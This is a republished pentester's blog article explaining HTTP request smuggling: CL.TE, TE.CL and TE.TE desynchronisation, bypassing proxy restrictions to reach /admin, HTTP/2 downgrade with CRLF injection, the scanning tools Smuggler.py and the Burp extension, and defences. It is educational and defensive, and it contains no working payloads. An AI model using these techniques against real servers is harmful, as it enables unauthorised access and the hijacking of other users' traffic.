HTTP请求走私是一种利用服务器对Content-Length和Transfer-Encoding头处理差异的漏洞,允许攻击者注入恶意请求或绕过安全控制。该攻击依赖于前端和后端服务器对HTTP/1.1协议的不同解析,可能导致注入隐藏请求、劫持通信或DoS攻击。防范措施包括拒绝含歧义头的请求、避免复用连接及部署WAF。 2025-3-13 15:9:36 Author: www.vaadata.com(查看原文) 阅读量:38 收藏

When a client accesses a website, it communicates with the server through the HTTP protocol. Initially text-based, this protocol became binary with HTTP/2, but its operation is still based on TCP.

Each exchange begins with the creation of a connection between the client and the server. With HTTP/1.0, this connection was closed after each request. But with HTTP/1.1, the Keep-Alive mode became the norm, allowing the connection to be kept open for several successive exchanges.

HTTP/1.1 also saw the introduction of the Transfer-Encoding header, used to indicate how the body of the request should be interpreted. This development, although beneficial in terms of performance and efficiency, also introduced new vulnerabilities.

These include HTTP request smuggling, an attack that exploits inconsistencies in the processing of HTTP requests by servers and proxies.

In this article, we take a closer look at how HTTP request smuggling works, its different variants and strategies for protecting against it.

Comprehensive Guide to HTTP Request Smuggling

What is HTTP Request Smuggling?

HTTP request smuggling is a vulnerability that allows an attacker to manipulate requests exchanged between a client and an intermediary server, often a proxy or a load balancer.

By manipulating the way these systems interpret the Content-Length and Transfer-Encoding headers, it is possible to inject malicious requests, bypass security controls or execute actions without the knowledge of legitimate users.

This vulnerability exploits differences in the interpretation of HTTP requests between several servers on the same infrastructure.

For a request smuggling attack to be possible, two conditions must be met:

- The target server must be placed behind an intermediary server (reverse proxy, load balancer, etc.).

- One or both of the servers must be using the HTTP/1.1 protocol, as this attack is no longer possible with HTTP/2.

HTTP Request Smuggling attack principle

The aim of an HTTP request smuggling attack is to desynchronise communication between the front-end server (proxy or load balancer) and the back-end server. This desynchronisation occurs when these two servers interpret the size of the body of an HTTP request differently.

The problem arises mainly from the coexistence of the Content-Length and Transfer-Encoding headers. Normally, a server uses Content-Length to define the size of the content of a request. However, if one of the servers supports Transfer-Encoding, but the other does not, ambiguity can arise.

By exploiting this confusion, an attacker can :

- Inject malicious requests into the communication flow.

- Force other users to execute requests without their knowledge.

- Intercept HTTP responses intended for other users.

- Pollute a server’s response queue, causing malfunctions similar to a DoS attack, while allowing sensitive information to be stolen.

Understanding desynchronisation via Content-Length and Transfer-Encoding

When an HTTP request contains both the Content-Length and Transfer-Encoding headers, it should be rejected with a 400 Bad Request error. However, if this is not the case, and the receiving server supports Transfer-Encoding, it is this header that will be used to determine the size of the request body.

The problem arises when the two servers involved in processing the request do not interpret these headers in the same way. If only one of the two servers recognises Transfer-Encoding, while the other uses Content-Length, desynchronisation can occur.

The backend server may then not read the entire body of the request, leaving an unused part which will be interpreted as the start of a new request during the next exchange, provided that the connection between the frontend and the backend remains open.

Several configurations can lead to desynchronisation:

- CL.TE: The frontend server ignores Transfer-Encoding, but the backend interprets it.

- TE.CL: The frontend recognises Transfer-Encoding, but the backend does not use it.

- TE.TE: Both servers support Transfer-Encoding, but one of them ignores the header if its syntax is malformed.

The last case (TE.TE) exploits a difference in interpretation (differential parsing) between the reverse proxy and the backend server. A specially crafted request can thus cause desynchronisation and enable request smuggling attacks.

Overall, these scenarios are based on the same principle: forcing servers to interpret an HTTP request differently, thus opening the door to stealth injections and hijacking of communication flows.

Exploitation of an HTTP Request Smuggling Vulnerability



One of the most common attack scenarios consists of exploiting desynchronisation to inject a prohibited request through the reverse proxy, without it detecting it.

In practice, the reverse proxy will only analyse the first request and judge it to be compliant with the defined access rules. However, in the background, the backend server will actually receive two separate requests:

- The first, legitimate, which complies with the restrictions imposed.

- The second, hidden, targets a resource that is normally inaccessible to a standard user.

This allows an attacker to bypass reverse proxy-based access controls and access normally protected paths, exposing sensitive data or critical features.





Initial responses for /admin:

We can see that the reverse proxy route restriction has been bypassed.

Once the reverse proxy restriction has been bypassed, an attacker can exploit the vulnerability to his own advantage. For example, he can self-target to intercept the response to a request that he has sent directly to the backend server, without it being filtered by the proxy. This represents a major threat to the access control of a web platform.

However, request smuggling is not limited to this type of attack. It can also be used to:

- Force a user to execute a request involuntarily (the targeted user will be the one who sends the next request).

- Inject malicious code (reflected XSS) to compromise other users.

- Desynchronise the HTTP response queue (response queue poisoning), resulting in incorrect or random responses being displayed to subsequent users.

- Launch a DoS attack by disrupting the processing of requests and responses on the platform.

These scenarios show just how critical and difficult to detect this vulnerability can be.

HTTP/2 Downgrading and Request Smuggling

The HTTP/2 protocol was designed to eliminate several vulnerabilities in HTTP/1.1, in particular by ceasing to use headers to determine the length of requests. In theory, this prevents any exploitation of request smuggling.

However, if a frontend server uses HTTP/2 but rewrites requests in HTTP/1.1 to communicate with a backend, a vulnerability may arise.

In this case, the attacker can exploit this conversion to inject malicious requests and cause desynchronisation similar to classic request smuggling attacks.

CRLF injection and http/2 exploitation



When attempting to exploit request smuggling in HTTP/2 to HTTP/1.1, it is often necessary to use a CRLF injection (Carriage Return Line Feed).

Unlike HTTP/1.1, which is text-based, HTTP/2 is a binary protocol and no longer uses the same delimiters to structure requests. When a frontend server converts an HTTP/2 request into HTTP/1.1, it may interpret certain binary characters as line breaks (\r\n or %0D%0A), allowing an attacker to inject additional headers and manipulate the rewritten request.

A typical example of exploitation involves injecting the sequence \r\n into a modifiable header to force the addition of an unanticipated Transfer-Encoding header, resulting in desynchronisation between the proxy and the backend server.

This type of request, once corrupted by CRLF injection, is sometimes referred to as ‘Kettled’, in reference to James Kettle’s research on the subject.

Other variants of request smuggling

Although this article focuses on the classic forms of request smuggling, there are many variations, including:

- Client-side desynchronization (Client Side Desync), which exploits differences in client-side processing.

- HTTP/2 Request Smuggling, an attack specifically targeting conversion flaws between HTTP/2 and HTTP/1.1.

- Pause-Based Request Smuggling, which exploits processing delays to force desynchronisation.

These advanced techniques enable attackers to exploit the subtleties of communications between servers, underlining the complexity and constant evolution of attacks linked to HTTP protocols.

Exploiting vulnerabilities related to request smuggling can be complex, particularly given the subtleties of desynchronisation between the frontend and backend servers.

Fortunately, there are a number of tools available to automate the detection and exploitation of these vulnerabilities.

Smuggler.py

Smuggler.py is a specialised scanner designed to identify HTTP desynchronisation within a server or a list of hosts. It automates the search for the three main types of request smuggling:

- CL.TE (Content-Length vs Transfer-Encoding).

- TE.CL (Transfer-Encoding vs Content-Length).

- TE.TE (variants exploiting Transfer-Encoding parsing errors).

The tool can also be used to add mutations to refine tests, particularly for TE.TE attacks.

Although it is no longer actively maintained, it remains a relevant choice for scanning large test perimeters and detecting vulnerabilities.

HTTP Request Smuggler

Burp Suite’s HTTP Request Smuggler extension simplifies the exploitation of request smuggling vulnerabilities.

It automates certain critical adjustments, such as calculating the offsets required for TE.CL attacks. The extension relies on Turbo Intruder, an advanced fuzzing tool, to probe server behaviour and optimise attacks.

By combining these tools with an in-depth understanding of how HTTP servers and proxies work, it becomes possible to effectively detect and exploit request smuggling vulnerabilities, particularly in environments where differences in request processing can be manipulated for malicious purposes.

How to Prevent HTTP Request Smuggling?

Request smuggling is based on a weakness in the HTTP/1.1 protocol. If all the servers on a platform use HTTP/2, this attack becomes impossible, as the differences in interpretation between the frontend and backend no longer exist.

However, migrating to HTTP/2 is not always an immediate option. In this case, several measures can be put in place to protect against this vulnerability:

- Reject ambiguous requests containing both Content-Length and Transfer-Encoding, on both the frontend and the backend.

- Avoid reusing connections between the frontend server and the backend in order to prevent the persistence of out-of-sync requests.

- Deploy a WAF configured to detect and block attempts to exploit request smuggling.

- Harmonise the technology stack by using the same server for the frontend and backend (such as Nginx), to avoid differences in parsing and interpretation of HTTP requests.

Strict application of these best practices considerably reduces the risks associated with HTTP request smuggling, and prevents attackers from exploiting this vulnerability to manipulate traffic or intercept requests.

Author: Titouan SALOU – Pentester @Vaadata

如有侵权请联系:admin#unsafe.sh